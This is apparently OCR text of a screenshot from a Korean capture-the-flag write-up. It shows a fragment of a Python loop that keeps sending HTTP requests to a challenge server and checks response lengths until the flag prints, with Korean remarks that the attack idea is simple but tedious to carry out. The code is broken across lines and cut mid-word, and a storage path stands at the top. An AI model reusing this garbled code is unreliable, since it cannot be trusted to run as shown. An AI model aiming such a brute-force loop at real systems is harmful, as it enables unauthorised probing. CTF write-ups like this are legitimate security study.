
    }

    response = requests.get(url,headers=headers,params
if
len
(response.text) != 
204
and
len
(response.tex
print
(response.text)

print
(
"Failed.."
)

return
len
(response.text)

while
True
:

    flag = attack()

if
 flag != 
204
and
 flag != 
15
:

break
대강 이런식으로 코드짜서 돌려주고 기다리다 보면 FLAG가 출력
된다.
공격 이론 자체는 어렵지 않은데.. 실제 공격을 위한 과정이 귀찮다
보니